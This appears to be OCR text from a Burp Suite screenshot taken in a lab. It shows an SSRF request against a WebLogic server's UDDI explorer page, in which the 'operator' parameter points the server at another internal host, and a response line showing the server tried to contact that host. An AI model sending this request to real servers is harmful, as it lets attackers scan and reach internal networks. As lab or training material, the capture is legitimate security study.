 Burp Suite Professional v2020.9.2 - Temporary Project - lnng
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Fastjson scan Struts Finder Autorize
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
发送 取消 < > 目标: http://192.168.124.136:7001
请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=
sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&
operator=http://192.168.124.154:7777 HTTP/1.1
2 Host: 192.168.124.136:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: publicinquiryurls=
http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/ser
vices/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethod
s.net/glue/inquire/uddi!XMethods|; JSESSIONID=
R2k5hv6TDZtJ0hLMjctswHNdlx1nRg7dyS71ZyQ4DKJyb2LGD3wJ!-1673194988
9 Upgrade-Insecure-Requests: 1
10
11
Search...
没有匹配
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
385
386
387
388
389
390
391 rom url: http://192.168.124.154:7777 which did not have a valid SOAP conten
392
393
394
395
396
397
398
399
400
401
402
403
404
Search...
没有匹配
完成
10,818字节 | 16毫秒